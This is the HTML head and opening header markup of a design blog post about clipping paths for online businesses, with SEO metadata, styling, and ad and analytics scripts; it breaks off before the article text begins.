

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/
body_size: 29087
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Why Is Clipping Path Important For Your Online Businesses - The Design Inspiration</title>
<meta name="description" content="Your online businesses can rapidly grow with well-edited and professional images that present their products and services to customers. Besides, many business"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Why Is Clipping Path Important For Your Online Businesses - The Design Inspiration" />
<meta property="og:description" content="Your online businesses can rapidly grow with well-edited and professional images that present their products and services to customers. Besides, many business" />
<meta property="og:url" content="https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/" />
<meta property="og:site_name" content="News" />
<meta property="article:section" content="Business" />
<meta property="og:updated_time" content="2022-06-20T14:41:59+00:00" />
<meta property="og:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg.jpeg" />
<meta property="og:image:secure_url" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg.jpeg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="563" />
<meta property="og:image:alt" content="clipping path in photoshop.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-25T13:03:38+00:00" />
<meta property="article:modified_time" content="2022-06-20T14:41:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Why Is Clipping Path Important For Your Online Businesses - The Design Inspiration" />
<meta name="twitter:description" content="Your online businesses can rapidly grow with well-edited and professional images that present their products and services to customers. Besides, many business" />
<meta name="twitter:image" content="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Todd Sumamno" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thedesigninspiration.com/news/#person","name":"News","logo":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://thedesigninspiration.com/news/#logo","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","contentUrl":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/cropped-tdi-150x150.png","caption":"News","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://thedesigninspiration.com/news/#website","url":"https://thedesigninspiration.com/news","name":"News","publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg.jpeg","url":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg.jpeg","width":"1000","height":"563","caption":"clipping path in photoshop.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/#webpage","url":"https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/","name":"Why Is Clipping Path Important For Your Online Businesses - The Design Inspiration","datePublished":"2021-10-25T13:03:38+00:00","dateModified":"2022-06-20T14:41:59+00:00","isPartOf":{"@id":"https://thedesigninspiration.com/news/#website"},"primaryImageOfPage":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thedesigninspiration.com/news/author/admin/","name":"Todd Sumamno","url":"https://thedesigninspiration.com/news/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&amp;d=mm&amp;r=g","caption":"Todd Sumamno","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Why Is Clipping Path Important For Your Online Businesses - The Design Inspiration","datePublished":"2021-10-25T13:03:38+00:00","dateModified":"2022-06-20T14:41:59+00:00","articleSection":"Business","author":{"@id":"https://thedesigninspiration.com/news/author/admin/","name":"Todd Sumamno"},"publisher":{"@id":"https://thedesigninspiration.com/news/#person"},"description":"Your online businesses can rapidly grow with well-edited and professional images that present their products and services to customers. Besides, many business","name":"Why Is Clipping Path Important For Your Online Businesses - The Design Inspiration","@id":"https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/#richSnippet","isPartOf":{"@id":"https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/#webpage"},"image":{"@id":"https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/clipping-path-in-photoshop-jpg.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Design Inspiration &raquo; Feed" href="https://thedesigninspiration.com/news/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Fbusiness%2Fwhy-is-clipping-path-important-for-your-online-businesses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thedesigninspiration.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedesigninspiration.com%2Fnews%2Fbusiness%2Fwhy-is-clipping-path-important-for-your-online-businesses%2F&#038;format=xml" />
<!-- thedesigninspiration.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thede-ready" type="024b02090f2944da2cf69d9b-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-core-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-theme-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/themes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-woocommerce-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/woo-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-dark-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-responsive-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsmunch-style-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/style.css?ver=6.9' type='text/css' media='all' />
<style id='newsmunch-style-inline-css' type='text/css'>
.site--logo img { max-width: 106px !important;} .site--logo .site--title { font-size: 40px !important;} .dt-container-md,.dt__slider-main .owl-dots {
						max-width: 2000px;
					}
	@media (min-width: 992px) {#dt-main {
					max-width:67%;
					flex-basis:67%;
				}
#dt-sidebar {
					max-width:33%;
					flex-basis:33%;
				}}
.post .post-format, .post .post-format-sm{ 
				    display: none;
			}

/*# sourceURL=newsmunch-style-inline-css */
</style>
<link rel='stylesheet' id='newsmunch-google-fonts-css' href='https://cdn.thedesigninspiration.com/wp-content/fonts/712a733028298f324135642f44b7c5be.css' type='text/css' media='all' />
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/slick.min.js?ver=1" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://thedesigninspiration.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedesigninspiration.com/news/wp-json/wp/v2/posts/29028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedesigninspiration.com/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thedesigninspiration.com/news/?p=29028' />
<script type="024b02090f2944da2cf69d9b-text/javascript">window.presslabs = {"home_url":"https:\/\/thedesigninspiration.com\/news"}</script><script type="024b02090f2944da2cf69d9b-text/javascript">
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://thedesigninspiration.com/news';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + '5qhEcx8srpKb' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
			body header .site--logo .site--title,
		body header .site--logo .site--description {
			color: #121418;
		}
		</style>
	<link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script><link rel="preload" as="script" href="https://live.demand.supply/up.js"><script async data-cfasync="false" type="text/javascript" src="https://live.demand.supply/up.js"></script>  <!-- INFOLINKS -->
<script type="024b02090f2944da2cf69d9b-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>  <!-- INFOLINKS -->
<script type="024b02090f2944da2cf69d9b-text/javascript">
var infolinks_pid = 3243269;
var infolinks_wsid = 6;
</script>
<script type="024b02090f2944da2cf69d9b-text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="024b02090f2944da2cf69d9b-text/javascript"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DC5JNNG7EY" type="024b02090f2944da2cf69d9b-text/javascript"></script>
<script type="024b02090f2944da2cf69d9b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DC5JNNG7EY');
</script>		<style type="text/css" id="wp-custom-css">
			.post-thumbnail {
    display: none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>
<body class="wp-singular post-template-default single single-post postid-29028 single-format-standard wp-custom-logo wp-theme-newsmunch dt-section--title-one desktop group-blog sticky-header sticky-sidebar btn--effect-one aa-prefix-thede-">
	 <div class="dt_readingbar-wrapper">
        <div class="dt_readingbar"></div>
    </div>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="dt_header" class="dt_header header--one menu_active-three">
	<div class="dt_header-inner">
					<div class="dt_header-topbar dt-d-lg-block dt-d-none">
					<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-lg-7 dt-col-12">
				<div class="dt_header-wrap left">
							<div class="widget dt-news-headline">
							<strong class="dt-news-heading"><i class="fas fa-fire-alt"></i> Trending News:</strong>
						<span class="dt_heading dt_heading_2">
				<span class="dt_heading_inner">
